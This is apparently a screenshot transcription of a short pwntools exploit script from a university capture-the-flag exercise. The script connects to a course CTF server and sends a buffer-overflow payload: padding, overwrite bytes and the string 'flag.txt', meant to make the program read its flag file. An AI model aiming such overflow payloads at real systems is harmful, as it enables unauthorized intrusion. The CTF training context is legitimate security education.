 Open
exploit-example2.py
~/Desktop/fsi/ctf5/Semana5-Desafio2
Save
exploit-example.py
exploit-example2.py
1 #!/usr/bin/python3
2 from pwn import *
3
4 DEBUG = False
5
6 if DEBUG:
7     r = process('./program')
8 else:
9     r = remote('ctf-fsi.fe.up.pt', 4000)
10
11 aux = bytearray(b"aaaaaaaaaaaaaaaaaaaa")
12 aux.append(0x23)
13 aux.append(0x22)
14 aux.append(0xfc)
15 aux.append(0xfe)
16 aux.extend(b"flag.txt")
17
18
19
20 r.recvuntil(b":")
21 r.sendline(aux)
22 r.interactive()